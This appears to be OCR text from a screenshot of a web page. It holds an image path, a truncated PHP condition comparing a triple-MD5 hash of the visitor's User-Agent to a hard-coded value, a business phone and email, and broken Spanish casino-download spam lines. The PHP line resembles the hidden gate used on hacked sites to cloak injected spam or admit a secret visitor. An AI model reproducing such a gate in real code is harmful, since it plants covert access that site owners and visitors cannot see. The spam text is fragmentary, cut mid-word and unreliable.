
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Juegos De Máquinas De
Juegos De Máquinas De
Juegos de máquinas de casino para descargar g
Unido a través de Novigroup Limited, hay poca
que los depósitos, diseñadas para atraer a los
enorme potencial que tiene para ofrecer uno d